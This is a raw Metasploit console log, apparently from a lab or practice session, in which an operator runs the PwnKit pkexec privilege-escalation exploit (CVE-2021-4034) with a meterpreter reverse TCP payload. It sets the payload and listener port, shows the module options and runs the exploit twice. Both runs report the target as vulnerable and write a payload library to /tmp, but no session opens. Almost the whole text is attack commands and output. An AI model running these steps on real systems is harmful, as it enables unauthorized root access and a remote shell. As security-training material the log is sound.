 Interact with a module by name or index. For example info 398, use 398 or use exploit/unix/webapp/vbulletin_vote_sqli_exec
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set payload 11
payload ⇒ linux/x64/meterpreter_reverse_tcp
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run session=-1
[*] Started reverse TCP handler on 192.168.45.169:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.zhatvsk
[+] The target is vulnerable.
[*] Writing '/tmp/.tcysgarybvq/xmwzeeaghacn/xmwzeeaghacn.so' (1068952 bytes) ...
[!] Verify cleanup of /tmp/.tcysgarybvq
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set lport 4449
lport ⇒ 4449
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > show options
Module options (exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec):
Name Current Setting Required Description
---- --------------- -------- -----------
PKEXEC_PATH no The path to pkexec binary
SESSION yes The session to run this module on
WRITABLE_DIR /tmp yes A directory where we can write files
Payload options (linux/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.45.169 yes The listen address (an interface may be specified)
LPORT 4449 yes The listen port
Exploit target:
Id Name
-- ----
0 x86_64
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run session=-1
[*] Started reverse TCP handler on 192.168.45.169:4449
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.fozatbqksv
[+] The target is vulnerable.
[*] Writing '/tmp/.fcefemrgguyi/hahahdbz/hahahdbz.so' (1068952 bytes) ...
[!] Verify cleanup of /tmp/.fcefemrgguyi
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >